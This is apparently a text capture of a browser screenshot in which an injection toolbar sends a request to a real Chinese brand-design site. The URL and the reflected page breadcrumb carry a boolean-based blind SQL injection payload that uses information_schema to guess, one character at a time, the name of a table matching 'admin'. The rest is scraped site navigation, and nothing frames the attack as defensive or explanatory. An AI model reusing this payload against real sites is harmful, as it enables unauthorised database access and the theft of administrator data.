 Load URL
Split URL
Execute
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or ascii(substring((select table_name from information_schema.tables where table_name like CHAR(37, 97, 100, 109, 105, 110, 37) limit
1),1,1))<100 limit 1%23.html
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
从中国制造到亚洲品牌
首页 品牌 设计 公司 招聘 论坛 图库
[我要登录][我要注册]
请选择行业 请选择区域 确定
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌運' or ascii(substring((select table_name from information_schema.tables where table_name like
CHAR(37, 97, 100, 109, 105, 110, 37) limit 1),1,1))<100 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
Midea
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
美的集团CI 商业服务 landor VI 联系方式
B 做品牌设计，选择品牌通
品牌展示 直接联系
首页推荐 排名靠前
论坛广告 特殊权限
客服QQ: 1768290691
立即加入品牌通
发布管理品牌
发布管理你的品牌 立刻登录
本周最受关注的品牌
zomato